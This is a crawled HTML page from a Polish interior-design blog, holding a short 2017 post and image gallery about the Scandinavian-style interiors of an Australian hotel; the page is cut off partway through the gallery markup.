

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html
body_size: 14420
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>STARE DREWNO, CEMENT I CERAMIKA | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="W bardzo skandynawskim stylu wnętrza hotelu z AUSTRALII. Dużo bieli, naturalnych tonów, kolorów i materiałów. Inspirujące , chociaż czy do życia? Strona warta odwiedzenia również dla ogólnie pięknej estetyki i wyjątkowości. Polecam! Zdjęcia: www.theestatetrentham.com.au [ad name=”Responsive”]"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="skandynawski styl,kuchnia,life" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="STARE DREWNO, CEMENT I CERAMIKA | Z potrzeby piękna..." />
		<meta property="og:description" content="W bardzo skandynawskim stylu wnętrza hotelu z AUSTRALII. Dużo bieli, naturalnych tonów, kolorów i materiałów. Inspirujące , chociaż czy do życia? Strona warta odwiedzenia również dla ogólnie pięknej estetyki i wyjątkowości. Polecam! Zdjęcia: www.theestatetrentham.com.au [ad name=”Responsive”]" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="2248" />
		<meta property="article:tag" content="skandynawski styl" />
		<meta property="article:tag" content="kuchnia" />
		<meta property="article:tag" content="life" />
		<meta property="article:published_time" content="2017-02-20T16:34:51Z" />
		<meta property="article:modified_time" content="2017-02-20T16:34:51Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="STARE DREWNO, CEMENT I CERAMIKA | Z potrzeby piękna..." />
		<meta name="twitter:description" content="W bardzo skandynawskim stylu wnętrza hotelu z AUSTRALII. Dużo bieli, naturalnych tonów, kolorów i materiałów. Inspirujące , chociaż czy do życia? Strona warta odwiedzenia również dla ogólnie pięknej estetyki i wyjątkowości. Polecam! Zdjęcia: www.theestatetrentham.com.au [ad name=”Responsive”]" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/#item","name":"2017","url":"https:\/\/www.zpotrzebypiekna.pl\/2017\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/#item","name":"February","url":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2017\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html","name":"STARE DREWNO, CEMENT I CERAMIKA | Z potrzeby pi\u0119kna...","description":"W bardzo skandynawskim stylu wn\u0119trza hotelu z AUSTRALII. Du\u017co bieli, naturalnych ton\u00f3w, kolor\u00f3w i materia\u0142\u00f3w. Inspiruj\u0105ce , chocia\u017c czy do \u017cycia? Strona warta odwiedzenia r\u00f3wnie\u017c dla og\u00f3lnie pi\u0119knej estetyki i wyj\u0105tkowo\u015bci. Polecam! Zdj\u0119cia: www.theestatetrentham.com.au [ad name=\u201dResponsive\u201d]","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2017\/02\/the-estate-trentham-melbourn-1.jpg","width":"1500","height":"2248"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#mainImage"},"datePublished":"2017-02-20T16:34:51+01:00","dateModified":"2017-02-20T16:34:51+01:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#article","name":"STARE DREWNO, CEMENT I CERAMIKA | Z potrzeby pi\u0119kna...","description":"W bardzo skandynawskim stylu wn\u0119trza hotelu z AUSTRALII. Du\u017co bieli, naturalnych ton\u00f3w, kolor\u00f3w i materia\u0142\u00f3w. Inspiruj\u0105ce , chocia\u017c czy do \u017cycia? Strona warta odwiedzenia r\u00f3wnie\u017c dla og\u00f3lnie pi\u0119knej estetyki i wyj\u0105tkowo\u015bci. Polecam! Zdj\u0119cia: www.theestatetrentham.com.au [ad name=\u201dResponsive\u201d]","headline":"STARE DREWNO, CEMENT I CERAMIKA","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2017-02-20T16:34:51+01:00","dateModified":"2017-02-20T16:34:51+01:00","articleSection":"KUCHNIA, LIFE, skandynawski styl","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2017\/02\/stare-drewno-cement-i-ceramika.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2017\/02\/the-estate-trentham-melbourn-1.jpg","width":"1500","height":"2248"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; STARE DREWNO, CEMENT I CERAMIKA Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/9241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=9241' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html&#038;format=xml" />
			<meta property="og:title" content="STARE DREWNO, CEMENT I CERAMIKA" />
			<meta property="og:description" content="W bardzo skandynawskim stylu wnętrza hotelu z AUSTRALII. Dużo bieli, naturalnych tonów, kolorów i materiałów. Inspirujące , chociaż czy do życia? Strona warta odwiedzenia również dla ogólnie pięknej estetyki i wyjątkowości. Polecam! Zdjęcia: www.theestatetrentham.com.au [ad name=&#8221;Responsive&#8221;]" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-1500x900.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html" />
		

</head>



<body class="post-template-default single single-post postid-9241 single-format-standard theme-sleek stare-drewno-cement-i-ceramika post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-9241 single-format-standard theme-sleek stare-drewno-cement-i-ceramika post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-9241" class=" article-single article-single--post post--size-large image-dark post-9241 post type-post status-publish format-standard has-post-thumbnail hentry category-kuchnia category-life tag-skandynawski-styl" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		20 lutego 2017	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/kuchnia" rel="tag">KUCHNIA</a>, <a href="https://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2017/02/stare-drewno-cement-i-ceramika.html#respond">0</a>
	</div>

</div><h1>STARE DREWNO, CEMENT I CERAMIKA</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2017/02/z-potrzeby-piekna-kuchennie.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2017/02/kosmetyki-meraki.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-1075x605.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-1075x605.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-800x450.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-600x338.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-355x200.jpg 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-150x84.jpg 150w" sizes="(max-width: 1075px) 100vw, 1075px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>W bardzo skandynawskim stylu wnętrza hotelu z AUSTRALII. Dużo bieli, naturalnych tonów, kolorów i materiałów. Inspirujące , chociaż czy do życia? Strona warta odwiedzenia również dla ogólnie pięknej estetyki i wyjątkowości. Polecam!</p>
<p style="text-align: center;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5.jpg"><img loading="lazy" class=" size-medium wp-image-9242 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-749x1024.jpg" alt="the-estate-trentham-melbourn-5" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5-600x821.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-5.jpg 800w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8.jpg"><img loading="lazy" class=" size-medium wp-image-9243 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-749x1024.jpg" alt="the-estate-trentham-melbourn-8" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8-600x821.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-8.jpg 800w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11.jpg"><img loading="lazy" class=" size-medium wp-image-9244 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-749x1024.jpg" alt="the-estate-trentham-melbourn-11" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11-600x820.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-11.jpg 800w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20.jpg"><img loading="lazy" class=" size-medium wp-image-9245 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-767x1024.jpg" alt="the-estate-trentham-melbourn-20" width="767" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-767x1024.jpg 767w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-112x150.jpg 112w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-300x401.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-400x534.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20-600x801.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-20.jpg 826w" sizes="(max-width: 767px) 100vw, 767px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10.jpg"><img loading="lazy" class=" size-medium wp-image-9246 aligncenter" 